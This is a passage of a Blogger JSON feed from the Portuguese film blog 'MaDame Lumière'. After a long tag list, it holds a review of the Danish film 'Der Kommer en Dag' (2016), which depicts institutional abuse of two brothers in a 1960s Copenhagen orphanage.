Cinematográficas 2010"},{"term":"Top 10 - Melhores Filmes 2011 - Cinema Nacional"},{"term":"Top 20 Cartazes de Hitchcock"},{"term":"Top 5 -  Filmes Mico - Cinema Nacional"},{"term":"Top 5 - Melhores Animações 2010"},{"term":"Top 5 - Melhores Atores 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atores Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atores Principais 2010"},{"term":"Top 5 - Melhores Atrizes  2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atrizes Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atrizes Principais 2010"},{"term":"Top 5 - Melhores Diretores 2010"},{"term":"Top 5 - Melhores Diretores 2011"},{"term":"Top 5 - Melhores Documentários 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Roteiros 2011"},{"term":"Top 5000 Grigoriy Dobrygin"},{"term":"Topher Grace"},{"term":"Tropa de Elite 2"},{"term":"Tsutomu Abe"},{"term":"Tônia Carreiro"},{"term":"Um Sonho Possível"},{"term":"Uma Linda Mulher"},{"term":"Up in the Air"},{"term":"Vanessa Filho"},{"term":"Vanessa Paradis"},{"term":"Vegar Hoel"},{"term":"Vencedores Prêmio Itamaraty"},{"term":"Vergonha"},{"term":"Vicent Lindon"},{"term":"Victor Hugo"},{"term":"Vidas Cruzadas - A Vida íntima de Pippa Lee"},{"term":"Viggo Mortensen"},{"term":"Vince Vaughn"},{"term":"Vincent Cassel"},{"term":"Vincere"},{"term":"Virginie Efira"},{"term":"Vittorio Storaro"},{"term":"Viver"},{"term":"Vivian QU"},{"term":"Voluntariado"},{"term":"Volver"},{"term":"Wagner Assis"},{"term":"Walter Carvalho"},{"term":"Walter Kirn"},{"term":"Warren Beatty"},{"term":"Wash Westmoreland"},{"term":"Werner Herzog"},{"term":"Wes Bentley"},{"term":"Wes ball"},{"term":"Wesley Ruggles"},{"term":"Whitney Houston"},{"term":"William Ernest Henley"},{"term":"William Faulkner"},{"term":"William Hurt"},{"term":"William Monahan"},{"term":"William Oldroyd"},{"term":"William Shimell"},{"term":"William Wyler"},{"term":"Willy Kurant"},{"term":"Winona Ryder"},{"term":"Wolfman"},{"term":"World AIDS Day"},{"term":"Wuthering Heights"},{"term":"Wuxia film"},{"term":"X-Men"},{"term":"Xavier Giannoli"},{"term":"Xavier Legrand"},{"term":"Xmas"},{"term":"Yakuza"},{"term":"Yann Tiersen"},{"term":"Yazuka"},{"term":"Yimou Zhang"},{"term":"Yiorgos Tzavellas"},{"term":"Yorgos Servetas"},{"term":"Zac Efron"},{"term":"Zack Snyder"},{"term":"_Tsai Ming-Liang"},{"term":"abuso financeiro"},{"term":"adaptação bíblica"},{"term":"alex de la iglesia"},{"term":"alimentação"},{"term":"alpinismo"},{"term":"alter-ego"},{"term":"angústia"},{"term":"anos 30"},{"term":"antropologia"},{"term":"aprendizagem"},{"term":"autenticidade"},{"term":"autismo"},{"term":"automobilismo"},{"term":"barry ward"},{"term":"bill Pullman"},{"term":"blogueira"},{"term":"cachorros"},{"term":"censura"},{"term":"chuck norris"},{"term":"cientista"},{"term":"cinema Peruano"},{"term":"cinema america"},{"term":"cinema venezuelano"},{"term":"cinema-serie"},{"term":"claustrofobia"},{"term":"click exclusivo"},{"term":"colabore"},{"term":"colonização"},{"term":"coluna Madame Lumiere"},{"term":"companheirismo"},{"term":"complexo de Édipo"},{"term":"comportamento"},{"term":"corpo"},{"term":"criança índigo"},{"term":"crise"},{"term":"cão Troilo"},{"term":"demissão"},{"term":"demência"},{"term":"desilusão"},{"term":"destino"},{"term":"destruição da vida"},{"term":"devoção"},{"term":"divulgação"},{"term":"dor"},{"term":"drame"},{"term":"edgar wright"},{"term":"eleanor Coppola"},{"term":"eleições"},{"term":"empoderamento"},{"term":"endividamente"},{"term":"endividamento"},{"term":"ensino"},{"term":"escandâlo"},{"term":"escravidão"},{"term":"esgrima"},{"term":"etarismo"},{"term":"existencial"},{"term":"existencialismo"},{"term":"exorcismo"},{"term":"expressionismo alemão"},{"term":"extraterrestre"},{"term":"fake news"},{"term":"farsa"},{"term":"fast food"},{"term":"filmes romanticos"},{"term":"fugacidade"},{"term":"futebol"},{"term":"férias"},{"term":"golden globes"},{"term":"gore"},{"term":"identidade sexual"},{"term":"indústria farmacêutica"},{"term":"inseminação artificial"},{"term":"internet"},{"term":"jazz"},{"term":"judi Dench"},{"term":"jurídico"},{"term":"kleber mendonça filho"},{"term":"learning"},{"term":"lei judaica"},{"term":"libido"},{"term":"linguagem"},{"term":"lisa genova"},{"term":"lésbicas"},{"term":"maldade"},{"term":"masoquismo"},{"term":"mensageiro"},{"term":"milagres"},{"term":"modernidade"},{"term":"mídia"},{"term":"nadine Labaki"},{"term":"noah Baumbach"},{"term":"noiva"},{"term":"noivo"},{"term":"park Chan-Wook"},{"term":"patrick Dempsey"},{"term":"pena de morte"},{"term":"periferia"},{"term":"perseguição"},{"term":"poesia cinematográfica"},{"term":"pornô"},{"term":"prime video"},{"term":"primeira guerra mundial"},{"term":"privacidade"},{"term":"professor"},{"term":"protetor"},{"term":"psic"},{"term":"queer cinema"},{"term":"rebecca Ferguson"},{"term":"rebel Wilson"},{"term":"recomeço"},{"term":"redes sociais"},{"term":"reféns"},{"term":"relações internacionais"},{"term":"remissão"},{"term":"resultados promos"},{"term":"riso"},{"term":"sacrifício"},{"term":"segredos"},{"term":"segregação racial"},{"term":"semiótica"},{"term":"seriado Girls - 1ª temporada"},{"term":"sexualidade"},{"term":"sonho"},{"term":"sororidade"},{"term":"sorteio de ingressos"},{"term":"soul"},{"term":"stop motion"},{"term":"stripper"},{"term":"terapia de casal"},{"term":"transitoriedade"},{"term":"transtorno de personalidade"},{"term":"transtorno mental"},{"term":"transtornos"},{"term":"tristeza"},{"term":"veganismo"},{"term":"vestido de noiva"},{"term":"violência doméstica"},{"term":"vídeo degustativo Cinema"},{"term":"yasujiro Ozu"},{"term":"África do Sul"},{"term":"Élodie Namer"},{"term":"Émilie Dequenne"},{"term":"İlyas Salman"}],"title":{"type":"text","$t":"MaDame Lumière"},"subtitle":{"type":"html","$t":"Sou MaDame Lumière. Cinema é meu Luxo."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/-\/orfandade?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/search\/label\/orfandade"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7463346397513191021"},"published":{"$t":"2019-07-15T13:34:00.002-03:00"},"updated":{"$t":"2020-09-25T12:01:33.733-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Dinamarquês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema Escandinavo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crianças"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfanato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"}],"title":{"type":"text","$t":"Quando o dia chegar (Der Kommer en Dag, 2016)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSTlbqlpr9DsIEiM8ZYj_rEWL2P9021tT-AcCe3sjkfdt2rvwlgr0Dg-wz970q2pF1mCN4chOHetF8DmA4upaJr06h60AzpJGPpWJ4h6LZdf1A5k_7NqtqXgSyMMK6wpX-6SjckLQuSA\/s1600\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re+poster.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: #666666;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSTlbqlpr9DsIEiM8ZYj_rEWL2P9021tT-AcCe3sjkfdt2rvwlgr0Dg-wz970q2pF1mCN4chOHetF8DmA4upaJr06h60AzpJGPpWJ4h6LZdf1A5k_7NqtqXgSyMMK6wpX-6SjckLQuSA\/s640\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re+poster.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot;;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"border: 0px rgb(68 , 68 , 68); color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 700; letter-spacing: 0.16px; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border-image: none; border: 0px rgb(181, 101, 59); list-style: none; margin: 0px; outline: 0px; padding: 0px;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border-bottom-color: rgb(78, 40, 0); border-bottom-style: none; border-bottom-width: 0px; border-image-outset: 0; border-image-repeat: stretch; border-image-slice: 100%; border-image-source: none; border-image-width: 1; border-left-color: rgb(78, 40, 0); border-left-style: none; border-left-width: 0px; border-right-color: rgb(78, 40, 0); border-right-style: none; border-right-width: 0px; border-top-color: rgb(78, 40, 0); border-top-style: none; border-top-width: 0px; list-style-image: none; list-style-position: outside; list-style-type: none; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: invert; outline-style: none; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border-bottom-color: rgb(78, 40, 0); border-bottom-style: none; border-bottom-width: 0px; border-image-outset: 0; border-image-repeat: stretch; border-image-slice: 100%; border-image-source: none; border-image-width: 1; border-left-color: rgb(78, 40, 0); border-left-style: none; border-left-width: 0px; border-right-color: rgb(78, 40, 0); border-right-style: none; border-right-width: 0px; border-top-color: rgb(78, 40, 0); border-top-style: none; border-top-width: 0px; list-style-image: none; list-style-position: outside; list-style-type: none; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: invert; outline-style: none; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDramas que narram o sofrimento de crianças é uma experiência cinematográfica bastante dolorosa, mas é preciso denunciar, em documentários e na ficção, histórias reais vivenciadas pela infância. Em muitos contextos e locais, a infância não é bem tratada como deveria ser. Quando as narrativas são inspiradas em biografias reais,\u0026nbsp; por mais revoltante que seja saber sobre os maus tratos às crianças, estes filmes servem para mostrar às pessoas que histórias ruins não devem se repetir. Elas quebram o silêncio da hipocrisia e violência humana.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDirigido por \u003Cb\u003EJesper W. Nielsen\u003C\/b\u003E, o longa dinamarquês, \u003Cb\u003EQuando o dia chegar \u003C\/b\u003E(\u003Ci\u003EDer Kommer en Dag, 2016\u003C\/i\u003E)\u0026nbsp; é ambientado no orfanato Gudbjerg em Copenhagen na década de 60. Inspirado em fatos reais, o nome verdadeiro da instituição é\u0026nbsp; \u003Cb\u003EGodhavn\u003C\/b\u003E, que recebeu várias denúncias de permitir abusos e violências em geral contra meninos. Em uma época que a Dinamarca tem como lema o desenvolvimento da nação, o diretor Frederick Heck, interpretado por \u003Cb\u003ELars Mikkelsen\u003C\/b\u003E, apresenta um estilo autoritário, desumano, capaz de realizar experimentos como seus internos, assim como fingir comandar uma \u003Ci\u003E\"boa instituição\"\u003C\/i\u003E e ser conivente com a violência contra crianças e jovens.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUQNSr5ACA3LClmnCl-tynsbFT8rBIPZHAsdQxCghqWVpT2dO0NeBTtm5_KoicDoIhoz-B8WR7POlHGTBz6AnbmhGEPXGXbH3CwT_jfvZ-j8EnQeRiAU2F1jS4szGUz2URc151Ie7ZdA\/s1600\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: #666666;\"\u003E\u003Cimg border=\"0\" data-original-height=\"266\" data-original-width=\"474\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUQNSr5ACA3LClmnCl-tynsbFT8rBIPZHAsdQxCghqWVpT2dO0NeBTtm5_KoicDoIhoz-B8WR7POlHGTBz6AnbmhGEPXGXbH3CwT_jfvZ-j8EnQeRiAU2F1jS4szGUz2URc151Ie7ZdA\/s640\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re3.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA história enfoca a jornada de sofrimento de dois irmãos, \u003Ci\u003EElmer e Erik\u003C\/i\u003E (\u003Cb\u003EHarald Kaiser Hermann e Albert Rudbeck Lindhart\u003C\/b\u003E),\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eque inicialmente vivem com a mãe doente.\u0026nbsp; Desprovidos de recursos e ociosos, eles começam a realizar pequenos delitos e sofrem das consequências de uma rotina pobre e sem estrutura para desenvolver suas potencialidades. Quando a mãe fica hospitalizada, eles são abandonados e enviados a Gudbjerg. A partir daí, começa a rotina de maus tratos institucionais, alternados com episódios imaginários de fuga e esperança dos irmãos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Grtj6iIOaKCwVYQmc1lKNnFtRyxh3zbmT1hGP0ZdkQaQGtmDWEbXVClQcfUgYf5XSc_ujnx6bj0kauQ6PPdWXt6mkwahvE7rr6viBaO4EbvCeAQOBar5yCjRcjK4Dk3YeO4TIi1lQug\/s1600\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: #666666;\"\u003E\u003Cimg border=\"0\" data-original-height=\"266\" data-original-width=\"474\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Grtj6iIOaKCwVYQmc1lKNnFtRyxh3zbmT1hGP0ZdkQaQGtmDWEbXVClQcfUgYf5XSc_ujnx6bj0kauQ6PPdWXt6mkwahvE7rr6viBaO4EbvCeAQOBar5yCjRcjK4Dk3YeO4TIi1lQug\/s640\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re4.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA direção tem ações conscientes para não esconder nada do público. Esta transparência sustenta a qualidade do longa à medida que a história\u0026nbsp; mostra claramente o abuso institucional contra a infância e a juventude. Violência e hipocrisia são constantes\u0026nbsp; na narrativa, tanto sob uma perspectiva individual como professor pedófilo, diretor torturador, funcionários silenciados, entre outros,\u0026nbsp; como também reunindo todos estes elementos para escancarar a perspectiva institucional em conservar as aparências e dissimular ser boa para manter sua reputação.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPor outro lado, neste drama de guerra no qual o orfanato é um campo de batalha para estas duas crianças, o diretor intercala cenas afetivas e lúdicas entre os irmãos que ajudam a acreditar que \u003Ci\u003EElmer e Erik \u003C\/i\u003Econseguirão escapar desta experiência tão desumana, inaceitável. Em um contexto de prisão e violência, os irmãos demonstram a força do afeto e da família, da proteção aos que se amam, aos sonhos despedaçados que ainda podem ser reconstruídos.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: Times New Roman; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif; margin: 0px;\"\u003ENormalmente os dramas dinamarqueses não colocam freios em mostrar as violências de vários tipos, desta forma, \u003Cb style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003EJesper W. Nielsen\u003C\/b\u003E\u0026nbsp; explora o que este cinema costuma ter de melhor:\u0026nbsp; roteiro, direção de atores e de fotografia.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: Times New Roman; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: Times New Roman; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: Times New Roman; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif; margin: 0px;\"\u003EO roteiro não deixa pontas 